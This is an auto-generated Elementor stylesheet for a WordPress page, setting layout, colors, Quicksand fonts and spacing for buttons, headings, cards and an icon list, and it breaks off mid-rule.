.elementor-element.elementor-element-77692e4f .elementor-button{background-color:#FF915000;font-family:"Quicksand", Sans-serif;font-size:1rem;font-weight:600;line-height:20px;fill:var( --e-global-color-fd2faa1 );color:var( --e-global-color-fd2faa1 );border-radius:5px 5px 5px 5px;padding:010px 020px 010px 020px;}.elementor-7128 .elementor-element.elementor-element-77692e4f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7128 .elementor-element.elementor-element-77692e4f.elementor-element{--align-self:flex-start;}.elementor-7128 .elementor-element.elementor-element-77692e4f .elementor-button-content-wrapper{flex-direction:row;}.elementor-7128 .elementor-element.elementor-element-77692e4f .elementor-button:hover, .elementor-7128 .elementor-element.elementor-element-77692e4f .elementor-button:focus{color:var( --e-global-color-fd2faa1 );}.elementor-7128 .elementor-element.elementor-element-77692e4f .elementor-button:hover svg, .elementor-7128 .elementor-element.elementor-element-77692e4f .elementor-button:focus svg{fill:var( --e-global-color-fd2faa1 );}.elementor-7128 .elementor-element.elementor-element-e36553d{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--flex-wrap:wrap;--overflow:hidden;--margin-top:100px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-7128 .elementor-element.elementor-element-543925d{--display:flex;--flex-direction:row-reverse;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap-reverse;--gap:64px 64px;--row-gap:64px;--column-gap:64px;}.elementor-7128 .elementor-element.elementor-element-fae3d49{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:stretch;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7128 .elementor-element.elementor-element-fae3d49.e-con{--align-self:center;}.elementor-7128 .elementor-element.elementor-element-b8a2a22 > .elementor-widget-container{margin:0px 0px 0px 0px;border-radius:5px 5px 5px 5px;}.elementor-7128 .elementor-element.elementor-element-b8a2a22 .elementor-wrapper{--video-aspect-ratio:1;}.elementor-7128 .elementor-element.elementor-element-935573e .elementor-button{background-color:#FF915000;font-family:"Quicksand", Sans-serif;font-size:1rem;font-weight:600;line-height:20px;fill:var( --e-global-color-fd2faa1 );color:var( --e-global-color-fd2faa1 );border-radius:5px 5px 5px 5px;padding:010px 020px 010px 020px;}.elementor-7128 .elementor-element.elementor-element-935573e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7128 .elementor-element.elementor-element-935573e.elementor-element{--align-self:flex-start;}.elementor-7128 .elementor-element.elementor-element-935573e .elementor-button-content-wrapper{flex-direction:row;}.elementor-7128 .elementor-element.elementor-element-935573e .elementor-button:hover, .elementor-7128 .elementor-element.elementor-element-935573e .elementor-button:focus{color:var( --e-global-color-fd2faa1 );}.elementor-7128 .elementor-element.elementor-element-935573e .elementor-button:hover svg, .elementor-7128 .elementor-element.elementor-element-935573e .elementor-button:focus svg{fill:var( --e-global-color-fd2faa1 );}.elementor-7128 .elementor-element.elementor-element-1cc0396{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7128 .elementor-element.elementor-element-443b4de9 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7128 .elementor-element.elementor-element-443b4de9{text-align:left;}.elementor-7128 .elementor-element.elementor-element-443b4de9 .elementor-heading-title{font-family:"Quicksand", Sans-serif;font-size:2rem;font-weight:700;line-height:40px;color:#474747;}.elementor-7128 .elementor-element.elementor-element-6588b971{width:auto;max-width:auto;text-align:left;color:var( --e-global-color-primary );font-family:"Quicksand", Sans-serif;font-size:1.125rem;font-weight:400;line-height:27px;}.elementor-7128 .elementor-element.elementor-element-6588b971 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:12px 0px 30px 0px;}.elementor-7128 .elementor-element.elementor-element-6588b971.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-7128 .elementor-element.elementor-element-1d18da70 .elementor-button{background-color:#FF915000;font-family:"Quicksand", Sans-serif;font-size:1rem;font-weight:600;line-height:20px;fill:var( --e-global-color-fd2faa1 );color:var( --e-global-color-fd2faa1 );border-radius:5px 5px 5px 5px;padding:010px 020px 010px 020px;}.elementor-7128 .elementor-element.elementor-element-1d18da70 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7128 .elementor-element.elementor-element-1d18da70.elementor-element{--align-self:flex-start;}.elementor-7128 .elementor-element.elementor-element-1d18da70 .elementor-button-content-wrapper{flex-direction:row;}.elementor-7128 .elementor-element.elementor-element-1d18da70 .elementor-button:hover, .elementor-7128 .elementor-element.elementor-element-1d18da70 .elementor-button:focus{color:var( --e-global-color-fd2faa1 );}.elementor-7128 .elementor-element.elementor-element-1d18da70 .elementor-button:hover svg, .elementor-7128 .elementor-element.elementor-element-1d18da70 .elementor-button:focus svg{fill:var( --e-global-color-fd2faa1 );}.elementor-7128 .elementor-element.elementor-element-ba19c66{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--flex-wrap:wrap;--overflow:hidden;--margin-top:100px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-7128 .elementor-element.elementor-element-f0f26f9{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:64px 64px;--row-gap:64px;--column-gap:64px;}.elementor-7128 .elementor-element.elementor-element-fb499b6{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:stretch;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7128 .elementor-element.elementor-element-fb499b6.e-con{--align-self:center;}.elementor-7128 .elementor-element.elementor-element-6a60f6c > .elementor-widget-container{margin:0px 0px 0px 0px;border-radius:5px 5px 5px 5px;}.elementor-7128 .elementor-element.elementor-element-6a60f6c .elementor-wrapper{--video-aspect-ratio:1;}.elementor-7128 .elementor-element.elementor-element-b34b604 .elementor-button{background-color:#FF915000;font-family:"Quicksand", Sans-serif;font-size:1rem;font-weight:600;line-height:20px;fill:var( --e-global-color-fd2faa1 );color:var( --e-global-color-fd2faa1 );border-radius:5px 5px 5px 5px;padding:010px 020px 010px 020px;}.elementor-7128 .elementor-element.elementor-element-b34b604 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7128 .elementor-element.elementor-element-b34b604.elementor-element{--align-self:flex-start;}.elementor-7128 .elementor-element.elementor-element-b34b604 .elementor-button-content-wrapper{flex-direction:row;}.elementor-7128 .elementor-element.elementor-element-b34b604 .elementor-button:hover, .elementor-7128 .elementor-element.elementor-element-b34b604 .elementor-button:focus{color:var( --e-global-color-fd2faa1 );}.elementor-7128 .elementor-element.elementor-element-b34b604 .elementor-button:hover svg, .elementor-7128 .elementor-element.elementor-element-b34b604 .elementor-button:focus svg{fill:var( --e-global-color-fd2faa1 );}.elementor-7128 .elementor-element.elementor-element-560a9b1{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7128 .elementor-element.elementor-element-7e57453 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7128 .elementor-element.elementor-element-7e57453{text-align:left;}.elementor-7128 .elementor-element.elementor-element-7e57453 .elementor-heading-title{font-family:"Quicksand", Sans-serif;font-size:2rem;font-weight:700;line-height:40px;color:#474747;}.elementor-7128 .elementor-element.elementor-element-a8b9090{width:auto;max-width:auto;text-align:left;color:var( --e-global-color-primary );font-family:"Quicksand", Sans-serif;font-size:1.125rem;font-weight:400;line-height:27px;}.elementor-7128 .elementor-element.elementor-element-a8b9090 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:12px 0px 30px 0px;}.elementor-7128 .elementor-element.elementor-element-a8b9090.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-7128 .elementor-element.elementor-element-483e933 .elementor-button{background-color:#FF915000;font-family:"Quicksand", Sans-serif;font-size:1rem;font-weight:600;line-height:20px;fill:var( --e-global-color-fd2faa1 );color:var( --e-global-color-fd2faa1 );border-radius:5px 5px 5px 5px;padding:010px 020px 010px 020px;}.elementor-7128 .elementor-element.elementor-element-483e933 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7128 .elementor-element.elementor-element-483e933.elementor-element{--align-self:flex-start;}.elementor-7128 .elementor-element.elementor-element-483e933 .elementor-button-content-wrapper{flex-direction:row;}.elementor-7128 .elementor-element.elementor-element-483e933 .elementor-button:hover, .elementor-7128 .elementor-element.elementor-element-483e933 .elementor-button:focus{color:var( --e-global-color-fd2faa1 );}.elementor-7128 .elementor-element.elementor-element-483e933 .elementor-button:hover svg, .elementor-7128 .elementor-element.elementor-element-483e933 .elementor-button:focus svg{fill:var( --e-global-color-fd2faa1 );}.elementor-7128 .elementor-element.elementor-element-35d21f7{--display:flex;--min-height:110px;--overflow:hidden;--margin-top:50px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;--z-index:2;}.elementor-7128 .elementor-element.elementor-element-35d21f7 > .elementor-shape-top .elementor-shape-fill, .elementor-7128 .elementor-element.elementor-element-35d21f7 > .e-con-inner > .elementor-shape-top .elementor-shape-fill{fill:var( --e-global-color-53038e2 );}.elementor-7128 .elementor-element.elementor-element-35d21f7 > .elementor-shape-top svg, .elementor-7128 .elementor-element.elementor-element-35d21f7 > .e-con-inner > .elementor-shape-top svg{height:110px;}.elementor-7128 .elementor-element.elementor-element-b7185a6{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:center;--gap:70px 70px;--row-gap:70px;--column-gap:70px;--overflow:hidden;--margin-top:-116px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:220px;--padding-bottom:220px;--padding-left:0px;--padding-right:0px;--z-index:1;}.elementor-7128 .elementor-element.elementor-element-b7185a6:not(.elementor-motion-effects-element-type-background), .elementor-7128 .elementor-element.elementor-element-b7185a6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(135deg, var( --e-global-color-e5fee90 ) 0%, var( --e-global-color-c473aff ) 100%);}.elementor-7128 .elementor-element.elementor-element-b7185a6 > .elementor-shape-top svg, .elementor-7128 .elementor-element.elementor-element-b7185a6 > .e-con-inner > .elementor-shape-top svg{height:110px;}.elementor-7128 .elementor-element.elementor-element-b7185a6 > .elementor-shape-bottom svg, .elementor-7128 .elementor-element.elementor-element-b7185a6 > .e-con-inner > .elementor-shape-bottom svg{height:110px;transform:translateX(-50%) rotateY(180deg);}.elementor-7128 .elementor-element.elementor-element-f258324{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:center;--gap:50px 50px;--row-gap:50px;--column-gap:50px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7128 .elementor-element.elementor-element-b92541f{--display:flex;--flex-direction:column-reverse;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:15px 15px;--row-gap:15px;--column-gap:15px;--margin-top:70px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:20px;--padding-left:0px;--padding-right:0px;}.elementor-7128 .elementor-element.elementor-element-953ef7b{--display:flex;--gap:5px 5px;--row-gap:5px;--column-gap:5px;}.elementor-7128 .elementor-element.elementor-element-f0c4767 > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0px 0px 00px 0px;}.elementor-7128 .elementor-element.elementor-element-f0c4767{text-align:center;color:var( --e-global-color-fd2faa1 );font-family:"Quicksand", Sans-serif;font-size:1.5rem;font-weight:400;line-height:32px;}.elementor-7128 .elementor-element.elementor-element-8775232 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7128 .elementor-element.elementor-element-8775232{text-align:center;}.elementor-7128 .elementor-element.elementor-element-8775232 .elementor-heading-title{font-family:"Quicksand", Sans-serif;font-size:2.5rem;font-weight:700;line-height:50px;color:var( --e-global-color-fd2faa1 );}.elementor-7128 .elementor-element.elementor-element-453f6a6{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--gap:24px 24px;--row-gap:24px;--column-gap:24px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7128 .elementor-element.elementor-element-544bb32{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-start;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7128 .elementor-element.elementor-element-544bb32.e-con{--order:99999 /* order end hack */;--flex-grow:0;--flex-shrink:0;}.elementor-7128 .elementor-element.elementor-element-d2af418 > .elementor-widget-container{margin:1px -3px -12px 0px;padding:0px 0px 0px 0px;}.elementor-7128 .elementor-element.elementor-element-d2af418{z-index:1;}.elementor-7128 .elementor-element.elementor-element-d2af418 img{width:260px;border-radius:30px 30px 30px 30px;}.elementor-7128 .elementor-element.elementor-element-5cbda9b{--display:flex;--min-height:0px;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:center;--gap:12px 12px;--row-gap:12px;--column-gap:12px;--border-radius:55px 55px 55px 55px;--margin-top:-56px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:080px;--padding-bottom:024px;--padding-left:024px;--padding-right:24px;--z-index:0;}.elementor-7128 .elementor-element.elementor-element-5cbda9b:not(.elementor-motion-effects-element-type-background), .elementor-7128 .elementor-element.elementor-element-5cbda9b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-646ef38 );}.elementor-7128 .elementor-element.elementor-element-3049597 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7128 .elementor-element.elementor-element-3049597{text-align:center;}.elementor-7128 .elementor-element.elementor-element-3049597 .elementor-heading-title{font-family:"Quicksand", Sans-serif;font-size:1.25rem;font-weight:700;line-height:30px;color:var( --e-global-color-primary );}.elementor-7128 .elementor-element.elementor-element-6e80ec0 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 018px 0px;}.elementor-7128 .elementor-element.elementor-element-6e80ec0{text-align:center;color:var( --e-global-color-primary );font-family:"Quicksand", Sans-serif;font-size:1.125rem;font-weight:400;line-height:27px;}.elementor-7128 .elementor-element.elementor-element-0ee51aa .elementor-button{background-color:#FF915000;font-family:"Quicksand", Sans-serif;font-size:1rem;font-weight:600;line-height:20px;fill:var( --e-global-color-fd2faa1 );color:var( --e-global-color-fd2faa1 );border-radius:5px 5px 5px 5px;padding:010px 020px 010px 020px;}.elementor-7128 .elementor-element.elementor-element-0ee51aa > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7128 .elementor-element.elementor-element-0ee51aa.elementor-element{--align-self:center;}.elementor-7128 .elementor-element.elementor-element-33056aa{--display:flex;--min-height:0px;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-start;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7128 .elementor-element.elementor-element-33056aa.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-7128 .elementor-element.elementor-element-ed5451a{z-index:1;}.elementor-7128 .elementor-element.elementor-element-ed5451a img{width:60px;}.elementor-7128 .elementor-element.elementor-element-f0bdc85{--display:flex;--min-height:0px;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:center;--gap:12px 12px;--row-gap:12px;--column-gap:12px;--border-radius:55px 55px 55px 55px;--margin-top:-56px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:080px;--padding-bottom:024px;--padding-left:024px;--padding-right:24px;--z-index:0;}.elementor-7128 .elementor-element.elementor-element-f0bdc85:not(.elementor-motion-effects-element-type-background), .elementor-7128 .elementor-element.elementor-element-f0bdc85 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-646ef38 );}.elementor-7128 .elementor-element.elementor-element-01ef803 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7128 .elementor-element.elementor-element-01ef803{text-align:center;}.elementor-7128 .elementor-element.elementor-element-01ef803 .elementor-heading-title{font-family:"Quicksand", Sans-serif;font-size:1.25rem;font-weight:700;line-height:30px;color:var( --e-global-color-primary );}.elementor-7128 .elementor-element.elementor-element-a0b0f8a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 018px 0px;}.elementor-7128 .elementor-element.elementor-element-a0b0f8a{text-align:center;color:var( --e-global-color-primary );font-family:"Quicksand", Sans-serif;font-size:1.125rem;font-weight:400;line-height:27px;}.elementor-7128 .elementor-element.elementor-element-1aff2f7 .elementor-button{background-color:#FF915000;font-family:"Quicksand", Sans-serif;font-size:1rem;font-weight:600;line-height:20px;fill:var( --e-global-color-fd2faa1 );color:var( --e-global-color-fd2faa1 );border-radius:5px 5px 5px 5px;padding:010px 020px 010px 020px;}.elementor-7128 .elementor-element.elementor-element-1aff2f7 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7128 .elementor-element.elementor-element-1aff2f7.elementor-element{--align-self:center;}.elementor-7128 .elementor-element.elementor-element-0a009d6{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-start;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7128 .elementor-element.elementor-element-0a009d6.e-con{--order:-99999 /* order start hack */;--flex-grow:0;--flex-shrink:0;}.elementor-7128 .elementor-element.elementor-element-dcf9e39{z-index:1;}.elementor-7128 .elementor-element.elementor-element-dcf9e39 img{width:160px;}.elementor-7128 .elementor-element.elementor-element-61da0b6{--display:flex;--min-height:0px;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:center;--gap:12px 12px;--row-gap:12px;--column-gap:12px;--border-radius:55px 55px 55px 55px;--margin-top:-56px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:080px;--padding-bottom:024px;--padding-left:024px;--padding-right:24px;--z-index:0;}.elementor-7128 .elementor-element.elementor-element-61da0b6:not(.elementor-motion-effects-element-type-background), .elementor-7128 .elementor-element.elementor-element-61da0b6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-646ef38 );}.elementor-7128 .elementor-element.elementor-element-5f25efc > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7128 .elementor-element.elementor-element-5f25efc{text-align:center;}.elementor-7128 .elementor-element.elementor-element-5f25efc .elementor-heading-title{font-family:"Quicksand", Sans-serif;font-size:1.25rem;font-weight:700;line-height:30px;color:var( --e-global-color-primary );}.elementor-7128 .elementor-element.elementor-element-df0771c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 018px 0px;}.elementor-7128 .elementor-element.elementor-element-df0771c{text-align:center;color:var( --e-global-color-primary );font-family:"Quicksand", Sans-serif;font-size:1.125rem;font-weight:400;line-height:27px;}.elementor-7128 .elementor-element.elementor-element-7beb6bf .elementor-button{background-color:#FF915000;font-family:"Quicksand", Sans-serif;font-size:1rem;font-weight:600;line-height:20px;fill:var( --e-global-color-fd2faa1 );color:var( --e-global-color-fd2faa1 );border-radius:5px 5px 5px 5px;padding:010px 020px 010px 020px;}.elementor-7128 .elementor-element.elementor-element-7beb6bf > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7128 .elementor-element.elementor-element-7beb6bf.elementor-element{--align-self:center;--order:99999 /* order end hack */;}.elementor-7128 .elementor-element.elementor-element-8fc4774{--display:flex;--min-height:143px;--overflow:hidden;--margin-top:-143px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;--z-index:1;}.elementor-7128 .elementor-element.elementor-element-8fc4774 > .elementor-shape-bottom .elementor-shape-fill, .elementor-7128 .elementor-element.elementor-element-8fc4774 > .e-con-inner > .elementor-shape-bottom .elementor-shape-fill{fill:var( --e-global-color-53038e2 );}.elementor-7128 .elementor-element.elementor-element-8fc4774 > .elementor-shape-bottom svg, .elementor-7128 .elementor-element.elementor-element-8fc4774 > .e-con-inner > .elementor-shape-bottom svg{height:110px;transform:translateX(-50%) rotateY(180deg);}.elementor-7128 .elementor-element.elementor-element-693deadc{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:100px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:00px;--padding-right:00px;}.elementor-7128 .elementor-element.elementor-element-27213bc0{--display:flex;--min-height:0px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--gap:24px 24px;--row-gap:24px;--column-gap:24px;--border-radius:75px 75px 75px 75px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:70px;--padding-bottom:70px;--padding-left:70px;--padding-right:70px;}.elementor-7128 .elementor-element.elementor-element-27213bc0:not(.elementor-motion-effects-element-type-background), .elementor-7128 .elementor-element.elementor-element-27213bc0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("../webp/blog-bg-1-2.webp");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-7128 .elementor-element.elementor-element-27213bc0.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-7128 .elementor-element.elementor-element-309f171d{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7128 .elementor-element.elementor-element-309f171d.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-7128 .elementor-element.elementor-element-6564b4b4{width:100%;max-width:100%;z-index:1;}.elementor-7128 .elementor-element.elementor-element-6564b4b4 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7128 .elementor-element.elementor-element-6564b4b4 .elementor-heading-title{font-family:"Quicksand", Sans-serif;font-size:2rem;font-weight:700;line-height:40px;color:var( --e-global-color-fd2faa1 );}.elementor-7128 .elementor-element.elementor-element-7f26a656{width:var( --container-widget-width, 321px );max-width:321px;--container-widget-width:321px;--container-widget-flex-grow:0;text-align:left;color:var( --e-global-color-fd2faa1 );font-family:"Quicksand", Sans-serif;font-size:1.25rem;font-weight:400;line-height:25px;letter-spacing:0px;word-spacing:0px;}.elementor-7128 .elementor-element.elementor-element-7f26a656 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 0px 30px 0px;}.elementor-7128 .elementor-element.elementor-element-7f26a656.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-7128 .elementor-element.elementor-element-7fb1de0b .elementor-button{background-color:#FF915000;font-family:"Quicksand", Sans-serif;font-size:1rem;font-weight:600;line-height:20px;fill:var( --e-global-color-fd2faa1 );color:var( --e-global-color-fd2faa1 );border-radius:5px 5px 5px 5px;padding:010px 020px 010px 020px;}.elementor-7128 .elementor-element.elementor-element-7fb1de0b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7128 .elementor-element.elementor-element-7fb1de0b.elementor-element{--align-self:flex-start;}.elementor-7128 .elementor-element.elementor-element-6e0385f4{width:var( --container-widget-width, 219px );max-width:219px;--container-widget-width:219px;--container-widget-flex-grow:0;text-align:left;color:var( --e-global-color-fd2faa1 );font-family:"Quicksand", Sans-serif;font-size:1rem;font-weight:400;line-height:18px;}.elementor-7128 .elementor-element.elementor-element-6e0385f4 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:5px 0px 0px 0px;}.elementor-7128 .elementor-element.elementor-element-6e0385f4.elementor-element{--align-self:flex-start;}.elementor-7128 .elementor-element.elementor-element-2c4163c{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-start;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%;}.elementor-7128 .elementor-element.elementor-element-2c4163c.e-con{--align-self:center;}.elementor-7128 .elementor-element.elementor-element-d608eb7 > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0% 0% 0% 0%;}.elementor-7128 .elementor-element.elementor-element-d608eb7.elementor-element{--align-self:center;}.elementor-7128 .elementor-element.elementor-element-d608eb7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(34px/2);}.elementor-7128 .elementor-element.elementor-element-d608eb7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(34px/2);}.elementor-7128 .elementor-element.elementor-element-d608eb7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(34px/2);margin-left:calc(34px/2);}.elementor-7128 .elementor-element.elementor-element-d608eb7 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-34px/2);margin-left:calc(-34px/2);}body.rtl .elementor-7128 .elementor-element.elementor-element-d608eb7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-34px/2);}body:not(.rtl) .elementor-7128 .elementor-element.elementor-element-d608eb7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-34px/2);}.elementor-7128 .elementor-element.elementor-element-d608eb7 .elementor-icon-list-icon i{color:#47474700;transition:color 0.3s;}.elementor-7128 .elementor-element.elementor-element-d608eb7 .elementor-icon-list-icon svg{fill:#47474700;transition:fill 0.3s;}.elementor-7128 .elementor-element.elementor-element-d608eb7{--e-icon-list-icon-size:20px;--icon-vertical-offset:0px;}.elementor-7128 .elementor-element.elementor-element-d608eb7 .elementor-icon-list-icon{padding-right:6px;}.elementor-7128 .elementor-element.elementor-element-d608eb7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-7128 .elementor-element.elementor-element-d608eb7 .elementor-icon-list-item > a{font-family:"Quicksand", Sans-serif;font-size:1.125rem;font-weight:700;}.elementor-7128 .elementor-element.elementor-element-d608eb7 .elementor-icon-list-text{color:var( 